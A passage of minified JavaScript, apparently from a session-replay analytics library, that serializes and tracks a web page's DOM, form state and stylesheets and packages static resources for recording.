d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),vt=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function il(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=UE(r);return e?(yr(t,",")||(e=jE(e)),[eh(t),...il(e)]):[eh(t)]}function UE(s){return csString.prototype.split.call(s,/\s(.+)/)}function eh(s){return csString.prototype.split.call(s,/,$/)[0]}function jE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var HE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function BE(s,r){return csString.prototype.replace.call(s,HE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=$E((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${FE(u)})`})}function FE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Xr(s){let r=new Set;return BE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ms(r)}function $E(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var sh=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.v_(t);if(!n)return null;let o=await s.ip(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.S_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return za(i)}static async v_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=gl(t);if(!i)return null;e=i}return e}static async S_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Xr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?op(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.__(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.w_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=gl(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.ip(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static __(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.nh}=${e}`),i}static async w_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.rp,i);return{data:e,hash:za(n)}}}return s.rp="SHA-256",s.nh="original-resource-name",s})(),cc=(()=>{class s extends Bi{get busy(){return this.oh>0}constructor(){super(),this.A_="cssrm://",this.b_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!xi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.T_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.R_(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}T_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case vt.TEXT_NODE:this.np(o,u==null?void 0:u.localName);break;case vt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this._r(p);g!==null&&(o.cssRules[d]=g)}break}case vt.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this._r(d.style)),(this.op(c.localName)||this.ap(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.ah(d.src)),"srcset"in d&&(d.srcset=this.ch(d.srcset))),this.ds&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.xi(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}R_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.np(n,o.localName);return}if(!rs.isElement(n))return;let c=rs.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this._r(c.value)),this.op(n.localName)||this.ap(n.localName,o==null?void 0:o.localName)){let u=rs.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.ah(u.value));let d=rs.getAttribute(n,"srcset");if(d){d.value=this.ch(d.value);return}}if(this.P_(n)&&this.ds){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.xi(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}np(t,e){if(!t||e!=="style")return;let i=this._r(t.data);i!==null&&(t.data=i)}I_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this._r(t.newValue);e!==null&&(t.newValue=e)}C_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this._r(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return He(t)||this.ds?this.xi(t,!1,$.now()):t}ch(t){if(!this.ds)return t;let e=t,i=il(t);for(let n of i){let o=this.xi(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}_r(t){let e=Xr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ds)||this.O_(o))continue;let u=kp(o),d=o;c?d=this.xi(o,!1,n):this.ds&&(u?d=this.xi(o,!0,n):d=this.xi(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}xi(t,e,i=$.now()){let n=this.b_++;this.oh++;let o=e?sh.toCSSStaticResourceEvent:sh.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ds);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.oh--}});return this.emitEvent(c),this.A_+n}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}P_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Fh()&&$d()&&!!csArray.from}O_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return os([re("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hr=console;var Pi={debug:(...s)=>Hr.debug(...s),log:(...s)=>Hr.log(...s),info:(...s)=>Hr.info(...s),warn:(...s)=>Hr.warn(...s),error:(...s)=>Hr.error(...s)},lc=(()=>{class s{push(t){let e={value:t};this.wr?(this.lh.next=e,this.lh=e):(this.wr=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.wr)return;let t=this.wr;return this.wr=t.next,this.wr||(this.lh=void 0),t.value}isEmpty(){return!this.wr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),rl=(()=>{class s{constructor(){this.cp=new lc,this.lp=new lc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),GE=(()=>{class s{get length(){return this._t.length}constructor(){this.Dn=[],this._t=new rl,this.hh=new Set}N_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}M_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.N_(t)}`}D_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}k_(t){let e=this.M_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this._t.push({mutation:t,key:e},this.D_(t))}x_(){this.Dn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Dn),t=>this.k_(t)),this.Dn=[])}push(t){csArray.prototype.push.call(this.Dn,t)}shift(){this.x_();let t=this._t.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this._t.isEmpty()&&this.Dn.length===0}}return s})(),zE=(()=>{class s{constructor(t){this.pe=t,this.Pa=!1,this.Ns=new WeakSet,this.Oa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.pe(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Pa||(ri.subscribe(this.Oa),this.Pa=!0))}disconnect(){this.Pa&&(ri.unsubscribe(this.Oa),this.Pa=!1),this.Ns=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function ih(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function hc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function qE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return ih(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:ih(p,()=>i&2?hc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):hc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function WE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=hc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Pi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Pi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?qE(i,r,c,u,e.mode):WE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var YE=(()=>{class s{constructor(t){this.pe=t,this.Pt=new WeakMap,this.ge=e=>this.pe({type:"state",target:e}),this.hp=e=>this.pe({type:"setAdoptedStyleSheets",target:e}),this.Ar=e=>this.pe({type:"styleSheetUpdated",target:e}),this.kn=e=>{var i;let n=(i=this.L_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ar(n)},this.V_=e=>this.pe({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.pe({type:"activeElementChanged",target:e.ownerDocument}),this.Oa=e=>this.pe({type:"metadataChanged",target:e})}U_(t){return csNodenodeType.apply(t)===vt.DOCUMENT_NODE}j_(t){let e=[Pe(t,"input",this.ge),Pe(t,"change",this.ge),Pe(t,"checked",this.ge),Pe(t,"scroll",this.ge),Pe(t,"toggle",this.ge),Pe(t,"focusin",this.up),Pe(t,"focusout",this.up),Pe(t,"pointerover",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.pe({type:"loaded",target:i});break}})];this.Na(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}H_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ge(t)),Pe(t,"visibilitychange",()=>this.ge(t)),Pe(t,"fullscreenchange",()=>this.ge(t)),Ht(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.pe({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ge),Ht(e.HTMLInputElement,"checked",this.ge),Ht(e.HTMLSelectElement,"selectedIndex",this.ge),Ht(e.CSSStyleSheet,"insertRule",this.Ar),Ht(e.CSSStyleSheet,"deleteRule",this.Ar),Ht(e.CSSStyleSheet,"replace",this.Ar),Ht(e.CSSStyleSheet,"replaceSync",this.Ar),Ht(e.CSSStyleSheet,"addRule",this.Ar),Ht(e.CSSStyleRule,"style",this.kn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.kn),Ht(e.CSSGroupingRule,"deleteRule",this.kn),Ht(e.CSSStyleDeclaration,"setProperty",this.kn),Ht(e.CSSStyleDeclaration,"removeProperty",this.kn),Ht(e.StyleSheet,"disabled",this.V_),Ht(e.HTMLDialogElement,"show",this.ge),Ht(e.HTMLDialogElement,"showModal",this.ge),Ht(e.HTMLDialogElement,"close",this.ge),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.pe({type:"customElementRegistration",target:t,name:c[0]})})];this.Na(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}L_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}B_(t){let e=new csMutationObserver(i=>{this.pe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Na(t,()=>{e.disconnect()})}F_(t){let e=new zE(this.Oa);e.observe(t),this.Na(t,()=>{e.disconnect()})}Na(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.j_(t),this.U_(t)&&this.H_(t),this.B_(t),this.F_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Pi.warn(n)}this.Pt.delete(t)}}return s})(),qu=new rl,Ot,XE=40,KE=10;function JE(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%KE===0&&(t=performance.now(),i=t-e<XE),r++,i}})},0)}function rh(){var s;let r=(s=Ot==null?void 0:Ot.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Ot==null?void 0:Ot.subTasks,r):qu.shift()}function Wu(){JE(s=>{for(Ot||(Ot=rh());s.hasTimeLeft&&Ot;){Ot.isRunning=!0;try{Ot.isEnded=Ot.run(s)!==!0}catch(r){Pi.error("Error occurred while running task:",r),Ot.isEnded=!0}Ot.isRunning=!1,(Ot.isEnded||Ot.isAborted)&&(Ot=rh())}Ot&&Wu()})}function Br(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Ot!=null&&Ot.isRunning?(Ot.subTasks=Ot.subTasks||new rl,Ot.subTasks.push(t,r)):qu.push(t,r)===1&&!Ot&&Wu(),t}var QE=40;function nh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var oh={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},uc=(()=>{class s{constructor(t){this.A=t,this.z=new YE(e=>{this.uh.push(e),this.$_()}),this.qe={},this.We=new Map,this.uh=new GE,this.xn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=QE}disconnect(){for(let t of this.xn.values())this.z.disconnect(t);this.xn.clear()}observe(t){return this.disconnect(),this.Ma(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,n]of this.We){let o=this.qe[i];if(!(n&&!o))if(o&&!n)t[i]=ei(o);else{let c=fu(n,o);c!==void 0&&(t[i]=c)}}return this.pp(),du(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ln&&(csClearTimeout(this.Ln),this.Ln=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Br(()=>t())})}pp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=nh(e);return t?`${nh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:pu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}wt(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,ei(e)),this.qe[t]=ei(e)}return this.qe[t]}G_(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:vt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:vt.CSS_STYLESHEET_NODE,cssRules:{}}}}z_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}q_(t){let e=ri.getAll(t);switch(csNodenodeType.apply(t)){case vt.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.z_(i);return{type:vt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.mp(t),metadata:e}}case vt.DOCUMENT_FRAGMENT_NODE:return{type:vt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case vt.COMMENT_NODE:return{type:vt.COMMENT_NODE,data:void 0,metadata:e};case vt.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:vt.ELEMENT_NODE,namespaceURI:n in oh?oh[n]:n,localName:i.localName,attributes:this.W_(i),state:this.yp(i),metadata:e}}case vt.TEXT_NODE:return{type:vt.TEXT_NODE,data:t.data||"",metadata:e};case vt.CDATA_SECTION_NODE:return{type:vt.CDATA_SECTION_NODE,data:t.data,metadata:e};case vt.DOCUMENT_TYPE_NODE:return{type:vt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}W_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}$_(){var t;((t=this.Y_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.Y_=Br(e=>(this.br(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ln)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ln=csSetTimeout(()=>{this.Ln=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}X_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return ot(e)}K_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return ot(i)}Ma(t){let e=new lc;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Br(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.vp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}J_(t){switch(t){case vt.DOCUMENT_NODE:return"contentDocument";case vt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Tr(t){Br(()=>{let e=t.ownerNode;if(e&&(!this.vr(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(ot(t),{type:vt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=ot(e);this.wt(i).sheetId=ot(t)}return!1})}_p(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Br(u=>{if(!this.fs(t)||!this.vr(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.fs(p)?ot(p):this.Sp(p),e+=1}if(e<o)return!0;let d=this.wt(i);return d&&(d.adoptedStyleSheets=c),!1})}Sp(t){let e=ot(t);return this.fh(e,this.G_(t)),e}fh(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Ep(),this.We.has(t)||this.We.set(t,null)}fs(t){return ot(t)in this.qe}wp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=ot(t),i=this.qe[e];if(!i){Pi.warn(`No serialized node id ${e}`);return}let n=this.K_(t);if(!n){Pi.warn("No parent id for node",t);return}let o=this.J_(i.type);if(o==="childList"){let c=this.X_(t);this.ph(e,c,n,!0)}else{let c=this.wt(n);c[o]=e,i.parent=n}}*vp(t,e=!0){var i,n,o,c;if(!this.vr(t))return;if(this.fs(t)){e&&this.Ap(t);return}let u=ot(t),d=this.q_(t);if(!d){Pi.warn("Node was not serialized",t);return}switch(this.fh(u,d),e&&this.Ap(t),d.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:{let g=t;this.xn.set(u,g),this.z.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(g);break}case vt.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case vt.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.wp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Tr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Tr(_);break}default:wg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.bp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}bp(t,e){let i=this.wt(t),n=i.customElements||(i.customElements={});n[e]=1}gh(t){let e=this.wt(t);if(e){switch(e.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.xn.get(t)),this.xn.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,n){let o;if(e){let c=this.wt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.wt(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.wt(t);if(c.nextSibling=o,o){let u=this.wt(o);u.previousSibling=t}}if(t){let c=this.wt(t);c.parent=i,c.previousSibling=e}}Q_(t){var e;let i=this.wt(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.wt(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}vr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Z_(t){let e=this.wt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}br(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(n.target)||!this.vr(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Ma(n.shadowRoot),this.wt(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.Q_(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.fs(p)||this.Ma(p);let g=ot(p);u.delete(g),this.ph(g,c,o),c=g}this.ph(void 0,c,o);for(let p of u)this.Z_(p),this.gh(p);let d=this.wt(o);if(d.type===vt.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Tr(p)}break}case"characterData":{let c=this.wt(o);if(c.type===vt.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Tr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.wt(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.wt(o);c.type===vt.DOCUMENT_NODE?Object.assign(c,this.mp(n.target)):c.state=this.yp(n.target);break}case"setAdoptedStyleSheets":{this._p(n.target);break}case"styleSheetUpdated":{this.Tr(n.target);break}case"styleSheetDisabledChanged":{let c=this.wt(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Tr(c.sheet);break}case"iframe":{let c=n.target,u=this.wt(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.gh(u.contentDocument),delete u.contentDocument),this.wp(c)&&this.Ma(d);break}}break}case"activeElementChanged":{let c=this.wt(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.wt(o),u=n.element||void 